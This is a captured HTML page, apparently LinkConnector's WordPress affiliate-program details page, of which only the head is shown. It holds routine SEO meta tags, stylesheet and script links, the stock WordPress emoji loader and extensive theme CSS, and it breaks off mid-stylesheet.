

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkconnector.com/affiliate-program-details/?mid=161899
body_size: 15690
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>Affiliate Program Details | LinkConnector</title>
	<!--[if lt IE 9]>
		<script src="https://www.linkconnector.com/wordpress/wp-content/themes/codeus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.linkconnector.com/affiliate-program-details/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Affiliate Program Details | LinkConnector" />
<meta property="og:url" content="https://www.linkconnector.com/affiliate-program-details/" />
<meta property="og:site_name" content="LinkConnector" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Affiliate Program Details | LinkConnector" />
<meta property="DC.date.issued" content="2015-11-30T17:14:36-08:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Feed" href="https://www.linkconnector.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Comments Feed" href="https://www.linkconnector.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.linkconnector.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/css/dist/block-library/style.min.css,wordpress/wp-includes/css/classic-themes.min.css,wordpress/wp-content/plugins/LayerSlider/static/css/layerslider.css,wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css,wordpress/wp-content/plugins/svg-vector-icons-pro/public/css/wordpress-svg-frontend-style.min.css,wordpress/wp-content/plugins/svg-vector-icons-pro/admin/css/wordpress-svg-icon-plugin-style.min.css,wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.css,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/nivo-slider.css,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CQuicksand:300,regular%7CKarla:700%7CSource+Sans+Pro&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-600-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-regular-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-300-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-regular-latin-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-fonts-icons-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='codeus-ie-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 10]>
<link rel='stylesheet' id='codeus-ie9-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lc-custom-owlc-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/css/orphan-page.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery-migrate.min.js,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/jquery.nivo.slider.pack.js,wordpress/wp-content/themes/codeus/js/combobox-front.js'></script>
<link rel="https://api.w.org/" href="https://www.linkconnector.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.linkconnector.com/wp-json/wp/v2/pages/2023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkconnector.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.linkconnector.com/wordpress/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.linkconnector.com/?p=2023' />
<link rel="alternate" type="application/json+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-program-details%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.linkconnector.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-program-details%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style type="text/css">
			</style>
	<style type="text/css">

/* ELEMENTS */

body {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
					color: #231f20;
			}
a {
			color: #48afdb;
	}
a:hover {
			color: #48afdb;
	}
a:active {
			color: #48afdb;
	}
h1,
.woocommerce.single-product .product .price {
			font-family: 'Open Sans';
				font-size: 33px;
				line-height: 34px;
				font-weight: 300;
				font-style: normal;
				color: #929497;
	}
h2,
body.home-constructor h3.widget-title,
.shop_table.cart .cart_totals,
.shop_table.cart .cart_totals .order-total strong {
			font-family: 'Quicksand';
				font-size: 29px;
				line-height: 33px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
h3,
.shop_table.cart td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
ul.products .price,
.related-products.block.portfolio ul.thumbs li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
h4,
table thead th,
.widget_shopping_cart .mini-cart-bottom .total .amount,
ul.product_list_widget li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
.quantity.buttons_added input[type="button"] {
			font-family: 'Quicksand';
	}
h5,
.product-left-block .stock,
h3.comment-reply-title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 27px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
ul.product_list_widget li .price {
			font-size: 23px;
				line-height: 27px;
	}
h6 {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.page-links-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.bar-title {
			color: #48afdb;
	}
#footer #contacts .bar-title,
#footer #contacts a {
			color: #48afdb;
	}
input[type="submit"],
button,
a.button,
.widget input[type="submit"],
.widget button,
.widget a.button {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 19px;
				font-weight: normal;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:before,
button:before,
a.button:before,
.widget input[type="submit"]:before,
.widget button:before,
.widget a.button:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:hover,
button:hover,
a.button:hover,
.widget input[type="submit"]:hover,
.widget button:hover,
.widget a.button:hover {
			color: #ffffff;
				background-color: #699e29;
	}
input[type="submit"]:hover:before,
input[type="submit"]:hover:before,
input[type="submit"]:hover:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:active,
button:active,
a.button:active {
			color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:active:before,
input[type="submit"]:active:before,
input[type="submit"]:active:before {
			color: #ffffff;
		border-color: #ffffff;
	}
.icon {
				color: #d6dde3;
		}
.icon.active {
			color: #9073B3;
	}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
			background-color: #ffffff;
				color: #99a2a9;
				border-color: #d6dde3;
	}
.pagination > a,
.pagination > span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				color: #3b3e4f;
				border-color: #9073B3;
	}
.pagination .current,
.pagination > span,
.pagination a:hover {
			background-color: #9073B3;
				color: #ffffff;
	}
body span.styled-subtitle,
.portfolio ul.thumbs.products li .small-title a,
.related-products.block.portfolio ul.thumbs li .small-title a,
.shop_table.cart .cart_totals th,
.shop_table.cart th,
.before-cart-table {
			font-family: 'Quicksand';
				color: #9073B3;
				font-size: 27px;
				line-height: 31px;
	}
.woocommerce.single-product .product .price {
			color: #9073B3;
	}
.woocommerce #customer_login .col .login-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row .input-text {
			font-family: 'Quicksand';
	}
.socials li a:hover:after {
			background-color: #9073B3;
				color: #ffffff;
	}

/* LAYOUT */

#page {
				}

/* HEADER */

.page-title-block .page-title-block-header {
			font-size: 33px;
	}

#header {
		}
#header.header-fixed {
	}
#header #site-navigation li.current-menu-item,
#header #site-navigation li.current-menu-ancestor {
	}
#header #site-navigation li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 41px;
				font-weight: 600;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li a:hover {
			color: #9073B3;
	}
#header #site-navigation li.current-menu-item > a,
#header #site-navigation li.current-menu-ancestor > a {
			color: #9073B3;
	}
#header #site-navigation li li,
#header #site-navigation ul.minicart .cart_list_item {
			background-color: #ffffff;
	}
#header #site-navigation li li + li {
			background-color: #ffffff;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a,
#header #site-navigation li li li a {
			background-color: #e8ecef;
	}
#header #site-navigation li li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a {
			color: #3b3e4f;
	}
#header #site-navigation li li.menu-parent-item > a:before {
			color: #9073B3;
	}
#header #site-navigation li li.menu-parent-item:hover > a:before,
#header #site-navigation li li.current-menu-item > a:before,
#header #site-navigation li li.current-menu-ancestor > a:before {
			color: #3b3e4f;
	}
#header #site-navigation li li li:hover a,
#header #site-navigation li li li.current-menu-item a,
#header #site-navigation li li li.current-menu-ancestor a {
			background-color: #9073B3;
	}
@media only screen and (max-width:799px) {
	#header #site-navigation li {
					background-color: #ffffff;
			}
	#header #site-navigation li.current-menu-item,
	#header #site-navigation li.current-menu-ancestor {
			}
	#header #site-navigation li a {
					font-family: 'Open Sans';
							font-size: 15px;
							line-height: 30px;
							font-weight: normal;
							font-style: normal;
							color: #3b3e4f;
			}
	#header #site-navigation li a:hover {
					color: #3b3e4f;
			}
	#header #site-navigation li.current-menu-item > a,
	#header #site-navigation li.current-menu-ancestor > a {
					color: #9073B3;
			}
}

/* MAIN */

.content-wrap {
			background-color: #ffffff;
		}

/* SIDEBAR */

.sidebar .widget + .widget {
			border-top-color: #d6dde3;
	}

/* FOOTER */

#footer #contacts {
			background-color: #3b3e4f;
					color: #e8ecef;
	}
#footer .socials-icons li a:after {
			color: #3b3e4f;
	}
#footer .socials-icons li a:hover:after {
			background-color: #9073B3;
	}
#bottom-line {
			background-color: #3b3e4f;
				color: #e8ecef;
		}
#bottom-line .footer-nav li a {
			color: #e8ecef;
	}
#bottom-line .footer-nav li:before {
			color: #9073B3;
	}
#bottom-line .site-info {
			color: #7b848f;
	}
#bottom-line .site-info a {
			color: #8e73b2;
	}

/* SLIDESHOW */

.slideshow .nivo-caption .title {
			font-family: 'Quicksand';
				font-size: 65px;
				line-height: 80px;
				font-weight: normal;
				font-style: normal;
	}
.slideshow .nivo-caption .description {
			font-family: 'Open Sans';
				font-size: 23px;
				line-height: 38px;
				font-weight: normal;
				font-style: normal;
	}

/* QUICKFINDER */

.quickfinder.block,
.slideshow.block {
			background-color: #f0f4f7;
		}
.quickfinder ul li .title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder ul li .description {
			font-family: 'Open Sans';
				font-size: 13px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder.block ul li .title {
			color: #3b3e4f;
	}
.quickfinder.block ul li .description {
			color: #3b3e4f;
	}
.quickfinder ul li .image {
			color: #ffffff;
				background-color: #86C042;
	}

/* PORTFOLIO */

/* ARROWS */

html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.portfolio ul.thumbs li .title,
.block.portfolio ul.thumbs li .title {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 60px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .small-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .description {
			font-family: 'Open Sans';
				font-size: 17px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio.block {
			background-color: #e8ecef;
		}
.portfolio.block ul.thumbs li .title {
			background-color: #ffffff;
				color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .description {
			color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .small-title {
			color: #3b3e4f;
	}
.portfolio ul.thumbs li .title {
			background-color: #f0f4f7;
	}
.portfolio ul.thumbs li .title .title-hover-color {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .title .title-inner-content.hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle {
			background-color: #3a5370;
				color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle.active {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .share-block {
			background-color: #699e29;
	}
.portfolio ul.thumbs li .share-block a,
.portfolio ul.thumbs li .share-block a:hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block a:hover {
			background-color: #3a5370;
	}
.portfolio ul.thumbs li .info {
			font-size: 15px;
	}
.portfolio ul.thumbs li .info {
			color: #75889C;
	}
.portfolio ul.filter li a {
			color: #231f20;
	}
.portfolio ul.filter li a:hover,
.portfolio ul.filter li.active a {
			color: #9073B3;
	}
.portfolio ul.filter li .icon {
			color: #d6dde3;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
			color: #9073B3;
	}

/* NEWS & BLOG */

.blog_list li .date-day {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 29px;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
.blog_list li .date-day span {
			color: #ffffff;
	}
.news_list .news_item .image {
			background-color: #f0f4f7;
	}
.news_list .news_item .date {
			color: #75889C;
	}
.news_list .all-news a:before {
			color: #231f20;
	}
.blog_list li .comment-count {
			color: #75889C;
	}
.blog_list li .post-info {
			border-color: #d6dde3;
	}
.blog_list li .post-info-bottom .more-link b:before {
			color: #9073B3;
	}
.newslist:before,
.newslist:after {
			background-color: #f0f4f7;
	}
.newslist > li .datetime .day {
			color: #75889C;
	}
.newslist > li .datetime .time {
			font-family: 'Quicksand';
				font-size: 29px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
.newslist > li .thumbnail img {
			border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty {
			background-color: #f0f4f7;
		border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty:after {
			color: #d6dde3;
	}
.newslist > li .text {
			background-color: #f0f4f7;
	}
.newslist > li .text:after {
			border-color: transparent #f0f4f7 transparent transparent;
	}
@media only screen and (max-width:999px) {
	.panel .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
@media only screen and (max-width:799px) {
	#page .newslist > li .text:after {
					border-color:  transparent#f0f4f7 transparent transparent;
			}
}
@media only screen and (max-width:599px) {
	#page .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
.post-tags-block {
			border-color: #d6dde3;
	}
.post-tags {
			color: #75889C;
	}
.post-author-block {
			background-color: #f0f4f7;
	}
.post-author-avatar img {
			background-color: #ffffff;
	}
.post-author-info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.post-author-info .date-info {
			color: #75889C;
	}
.post-related-posts-line {
			border-color: #d6dde3;
	}
.post-posts-links a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.post-posts-links a:hover {
			color: #9073B3;
	}
.post-posts-links .left a:before,
.post-posts-links .right a:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}

.related-element img {
			border-color: #f0f4f7;
	}
.related-element.without-image > a {
			background-color: #f0f4f7;
	}
ol.commentlist .comment-content .comment-author {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
ol.commentlist .comment-content .comment-date {
			color: #75889C;
	}
ol.commentlist ul.children li {
			border-color: #d6dde3;
	}

/* COMMENTS */

ol.commentlist li.comment {
			border-color: #d6dde3;
	}
ol.commentlist{
			border-color: #d6dde3;
	}

/* GALLERY */

.gallery .slide-info,
.slideinfo .fancybox-title {
			background-color: #ffffff;
	}
.gallery ul.thumbs li.selected a {
			border-color: #f0f4f7;
	}
.gallery ul.thumbs li.selected a:before {
			border-color: transparent transparent #f0f4f7 transparent;
	}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.gallery .slide-info .slide-description,
.slideinfo .fancybox-title .slide-description {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

/* SHORTCODES */

.divider,
.divider.double,
.divider.dashed {
			border-color: #d6dde3;
	}
.text_box {
			background-color: #f0f4f7;
	}
.wrap-box.style-1 .wrap-box-inner,
.wrap-box.style-2 .wrap-box-inner,
.wrap-box.style-6 .wrap-box-inner {
			border-color: #d6dde3;
	}
.wrap-box.style-3 .wrap-box-inner {
			border-color: #f0f4f7;
	}
.accordion {
			border-color: #d6dde3;
	}
.accordion h5:before,
.shipping-calculator-button:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.tabs {
			background-color: #d6dde3;
	}
.tabs > ul.tabs-nav li a {
			background-color: #f0f4f7;
				color: #231f20;
	}
.tabs > ul.tabs-nav li.ui-tabs-active a {
			background-color: #ffffff;
					color: #9073B3;
	}
.tabs .tab_wrapper {
			background-color: #ffffff;
		}
.dropcap span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				border-color: #9073B3;
					color: #3b3e4f;
	}
.simple-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.list ul li:before {
			color: #9073B3;
	}
table {
			border-color: #f0f4f7;
	}
table thead tr {
			background-color: #f0f4f7;
	}
table tr:nth-child(even) {
			background-color: #f0f4f7;
	}
.alert-box > div {
			background-color: #f0f4f7;
	}
.alert-box .alert-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon,
.iconed-text .icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon.active,
.iconed-text .icon.active {
			background-color: #9073B3;
	}

/* WIDGETS */

h3.widget-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 40px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
		}
h3.widget-title + * {
	}
.widget a {
			color: #9073B3;
	}
.widget a:hover {
			color: #48afdb;
	}
.widget a:active {
			color: #48afdb;
	}

/* Projects & Contact Info */
.project_info-item .title,
.contact_info-item .title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
	}
.project_info-item + .project_info-item,
.contact_info-item + .contact_info-item {
			border-color: #d6dde3;
	}

/* Testimonials */
.testimonial_item td {
			color: #75889C;
	}
.testimonial_item td.image div {
			background-color: #f0f4f7;
	}
.testimonial_item td.info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

/* Categories */
.widget.widget_categories ul li,
.widget.widget_meta ul li {
			border-color: #d6dde3;
	}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover {
			color: #9073B3;
	}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
			color: #9073B3;
	}

/* Custom Recent/Popular Posts */
.widget.Custom_Recent_Posts a,
.widget.Custom_Popular_Posts a,
.widget.widget_recent_entries a,
.widget.widget_rss a,
.twitter-box a,
.widget.widget_recent_comments a, {
			color: #48afdb;
	}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
			background-color: #f0f4f7;
	}
.widget.widget_recent_comments ul li:before {
			color: #d6dde3;
	}

.widget_tag_cloud a {
			color: #231f20;
	}

.widget.widget_archive a {
			color: #48afdb;
	}
.widget.widget_archive ul li a:before {
			color: #231f20;
	}


/* Menu Widgets */
.widget.widget_nav_menu li,
.widget.widget_submenu li {
			border-color: #d6dde3;
	}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_nav_menu li.current-menu-item a,
.widget.widget_nav_menu li.current-menu-ancestor a,
.widget.widget_submenu li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor a {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_nav_menu li li.current-menu-item,
.widget.widget_submenu li li.current-menu-item {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a:before,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a:before {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
			color: #3b3e4f;
	}
.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor a {
			color: #9073B3;
	}

/* Team */
.team-item .team-image {
			background-color: #f0f4f7;
	}
.team-item .team-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.widget.widget_calendar th,
.widget.widget_calendar caption {
			color: #75889C;
